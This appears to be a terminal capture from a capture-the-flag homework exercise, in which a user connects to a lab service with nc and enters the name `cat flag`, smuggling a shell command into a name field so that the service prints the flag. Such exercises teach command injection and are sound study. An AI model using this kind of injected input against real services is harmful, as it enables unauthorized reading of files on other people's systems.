 (base) yhr@yhr-vm:~/Desktop/homework_2_night/2/4$ nc 192.168.3.144 8003
Hello! Tell me what's your name: `cat flag`
Ok, welcome `cat flag`.
Here is the log:
flag{be-careful-with-command-injection} accessed our system at Tue, 22 Oct 2024
12:38:23 +0000.